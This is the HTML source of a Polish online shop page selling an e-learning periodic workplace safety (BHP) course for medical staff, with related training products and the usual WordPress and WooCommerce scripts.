.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#335eea}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://bhp-inka.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/main.js?ver=6.9" id="untheme-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bhp-inka.pl/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JD2JXK456N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
          'ad_storage': 'denied',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
          'analytics_storage': 'denied',
          'wait_for_update': 500
      });
      gtag('js', new Date());
      gtag('config', 'UA-160743138-1');
      gtag('config', 'G-JD2JXK456N');
    </script>

    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/main.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/style.css">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.partners{overflow:hidden;}
.post-2128 {
	    display: none;
}

.blog-post__content p a{
	color:#335eea!important;
}

a.modal-cacsp-btn.modal-cacsp-btn-settings {
    display: none !important;
}

@media (max-width: 992px) {
    .navigation-list .navigation-list_items:last-child a {
        color: red;
    }
}

.responsive-contact,.d-lg-none {
    display: none;
}

@media (max-width: 992px) {
    .responsive-contact {
        display: block;
    }
	.d-lg-none {
		display: block;
	}
}

p.recaptcha-notice {
    color: #9f9f9f;
}

p.recaptcha-notice a {
    color: #335eea;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2029 wp-theme-untheme theme-untheme woocommerce woocommerce-page woocommerce-no-js"><div id="fb-root"></div><main role="main"><section class="master-navigation container"><div class="row"><a class="logo-wrap col-xl-1 col-lg-2 col-md-2 col-sm-2 col-4" href="/"><img class="logo-wrap_images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="BHP Inka"></a><nav class="navigation-wrap col-xl-11 col-lg-10 col-md-10 col-sm-10 col-8"><button class="navigation-burger"><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span></button><ul class="navigation-list"><button class="exit-burger"></button><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Poznaj nas</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li></ul></div></div></li><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Szkolenia</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li></ul></div></div></li><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Usługi</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/etapy-oceny-ryzyka-zawodowego/">Etapy oceny ryzyka zawodowego</a></li></ul></div></div></li><li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li><li class="navigation-list_items"><a class="" href="/blog">Blog</a></li><li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/kontakt/">Kontakt</a></li></ul><div><a href="https://platformainkabhp.pl/"><button class="primary-button">Platforma Szkoleniowa</button></a><a class="ml-2" href="/koszyk"><img style="height:18px" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/icons/basket.svg"></a></div></nav></div></section><div style="height: 100px;"></div><div class="container"><div class="row"><div class="col-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bhp-inka.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/">Wszystkie produkty</a>&nbsp;&#47;&nbsp;Szkolenie okresowe dla służb medycznych</nav></div></div></div><div class="container"><div class="row"><div class="col-12"><h1>Szkolenie okresowe dla służb medycznych</h1><div class="content"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2029" class="product type-product post-2029 status-publish first instock product_cat-szkolenia product_cat-szkolenia-okresowe-bhp-pl has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Promocja!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Szkolenie okresowe dla służb medycznych" data-thumb-srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&#038;ssl=1"><img fetchpriority="high" decoding="async" width="600" height="410" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=600%2C410&amp;ssl=1" class="wp-post-image" alt="Szkolenie okresowe dla służb medycznych" data-caption="" data-src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&#038;ssl=1" data-large_image="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&#038;ssl=1" data-large_image_width="1920" data-large_image_height="1313" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=300%2C205&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=1024%2C700&amp;ssl=1 1024w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=768%2C525&amp;ssl=1 768w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=1536%2C1050&amp;ssl=1 1536w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?resize=600%2C410&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 70,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 55,00&nbsp;&#122;&#322;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>W służbie zdrowie bezpieczeństwo pracy ma szczególnie znaczenie &#8211; w placówkach tego typu ryzyko zawodowe jest znaczące, dlatego znajomość przepisów jest niezbędna, aby zapobiegać wypadkom i wiedzieć, jak postępować w sytuacjach nagłych. Ma to znaczenie nie tylko dla pracowników służby zdrowia np. fizjoterapeutów czy rehabilitantów, ale także dla bezpieczeństwa pacjentów i podopiecznych.</p>
<p>Celem szkolenia jest aktualizacja i uzupełnienie wiedzy i umiejętności w szczególności<br />
z zakresu:</p>
<p>a) oceny zagrożeń związanych z wykonywaną pracą,<br />
b) metod ochrony przed zagrożeniami dla zdrowia i bezpieczeństwa pracowników,<br />
c) kształtowania warunków pracy w sposób zgodny z przepisami i zasadami bezpieczeństwa i higieny pracy,<br />
d) postępowania w razie wypadku oraz w sytuacjach awaryjnych.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff1276c21c">ilość Szkolenie okresowe dla służb medycznych</label>
		<input
			type="number"
			id="quantity_696ff1276c21c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2029" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/" rel="tag">Wszystkie produkty</a>, <a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/szkolenia-okresowe-bhp-pl/" rel="tag">Szkolenia okresowe BHP PL</a></span>
	
	
</div>
		<a href="https://bhp-inka.pl/regulamin/" target="_blank" class="primary-button mt-2">Regulamin Sklepu</a>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Szkolenie odbywa się elektronicznie</p>
<p>&nbsp;</p>
<p>Zdania personelu medycznego, narażonego na działanie czynników szkodliwych, biologicznych, chemicznych i niebezpiecznych, z uwzględnieniem zasad ergonomii, w tym stanowisk wyposażonych w monitory ekranowe oraz inne urządzenia wykorzystywane w placówkach służby zdrowia</p>
<p>Postępowanie w razie wypadków i w sytuacjach zagrożeń (np. pożaru, awarii), w tym zasady udzielania pierwszej pomocy w razie wypadku</p>
<p>&nbsp;</p>
			</div>
		
			</div>

	<section class="related products">
						<ul class="products columns-4">
								<li class="product type-product post-2109 status-publish first instock product_cat-szkolenia product_cat-szkolenia-sep has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/eksploatacja-urzadzen-instalacji-i-sieci-energetycznych-grupa-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eksploatacja urządzeń,instalacji i sieci gazowych wytwarzających, przetwarzających, przesyłających, magazynujących i zużywających paliwa gazowe grupa 3" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/patrick-federi-oDVoDYWkxGk-unsplash.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Eksploatacja urządzeń,instalacji i sieci gazowych wytwarzających, przetwarzających, przesyłających, magazynujących i zużywających paliwa gazowe grupa 3</h4>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="/produkt/szkolenie-okresowe-dla-sluzb-medycznych/?add-to-cart=2109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2109" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Eksploatacja urządzeń,instalacji i sieci gazowych wytwarzających, przetwarzających, przesyłających, magazynujących i zużywających paliwa gazowe grupa 3&rdquo;" rel="nofollow" data-success_message="&ldquo;Eksploatacja urządzeń,instalacji i sieci gazowych wytwarzających, przetwarzających, przesyłających, magazynujących i zużywających paliwa gazowe grupa 3&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2021 status-publish instock product_cat-szkolenia product_cat-szkolenia-okresowe-bhp-pl has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-pracodawcow-i-osob-kierujacych-pracownikami/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promocja!</span>
	<img decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Szkolenie okresowe dla pracodawców i osób kierujących pracownikami" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/christina-wocintechchat-com-faEfWCdOKIg-unsplash.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Szkolenie okresowe dla pracodawców i osób kierujących pracownikami</h4>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 120,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 100,00&nbsp;&#122;&#322;.</span></span>
</a><a href="/produkt/szkolenie-okresowe-dla-sluzb-medycznych/?add-to-cart=2021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2021" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Szkolenie okresowe dla pracodawców i osób kierujących pracownikami&rdquo;" rel="nofollow" data-success_message="&ldquo;Szkolenie okresowe dla pracodawców i osób kierujących pracownikami&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2026 status-publish instock product_cat-szkolenia-okresowe-bhp-pl product_cat-szkolenia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-pracownikow-administracyjno-biurowych/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promocja!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Szkolenie okresowe dla pracowników administracyjno-biurowych" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/teacher-3765909_1920.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Szkolenie okresowe dla pracowników administracyjno-biurowych</h4>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 75,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 60,00&nbsp;&#122;&#322;.</span></span>
</a><a href="/produkt/szkolenie-okresowe-dla-sluzb-medycznych/?add-to-cart=2026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2026" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Szkolenie okresowe dla pracowników administracyjno-biurowych&rdquo;" rel="nofollow" data-success_message="&ldquo;Szkolenie okresowe dla pracowników administracyjno-biurowych&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2116 status-publish last instock product_cat-szkolenia product_cat-szkolenia-bhp-ua has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/%d0%bf%d0%be%d1%87%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%96%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%b0%d0%b6-%d0%b7-%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b8-%d0%b1%d0%b5%d0%b7%d0%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Початковий інструктаж з техніки безпеки і гігієни праці для фізичних працівників (wstępne)" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/construction-worker-569126_1920.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Початковий інструктаж з техніки безпеки і гігієни праці для фізичних працівників (wstępne)</h4>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="/produkt/szkolenie-okresowe-dla-sluzb-medycznych/?add-to-cart=2116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2116" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Початковий інструктаж з техніки безпеки і гігієни праці для фізичних працівників (wstępne)&rdquo;" rel="nofollow" data-success_message="&ldquo;Початковий інструктаж з техніки безпеки і гігієни праці для фізичних працівників (wstępne)&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
					</ul>
	</section>
	</div>

			</div>
			</div></div></div></div></div><div class="section-wrapper">
	<footer class="master-footer section-wrapper-AddColor">
		<div class="master-footer__botton">
			<div class="container">
				<div class="row">
